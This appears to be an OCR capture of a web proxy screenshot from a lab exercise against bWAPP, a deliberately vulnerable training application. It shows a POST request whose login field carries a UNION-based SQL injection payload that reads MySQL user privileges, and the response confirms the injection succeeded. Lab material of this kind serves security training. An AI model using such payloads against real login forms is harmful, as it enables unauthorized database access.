 Request
Pretty Raw Hex
\n
1 POST /bWAPP/sqli_3.php HTTP/1.1
2 Host: 192.168.16.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:146.0)
Gecko/20100101 Firefox/146.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 144
9 Origin: http://192.168.16.131
10 Connection: keep-alive
11 Referer: http://192.168.16.131/bWAPP/sqli_3.php
12 Cookie: PHPSESSID=aemrha68g93smp17693ujet6h2; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
security_level=0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 DNT: 1
16
17 login=
'%20UNION%20select%201%2cuser%2c3%2csuper_priv%20FROM%20mysql
%20WHERE%20user%20%3d%20'bwapp'%3b--%20%20%2526password=asdf&form=
submit
Response
Pretty Raw Hex Render
Bugs Change Password Create User
/ SQL Injection (Log
Enter your 'superhero' credentials.
Login:
Password:
Login
Welcome Bwapp.Your secret: Y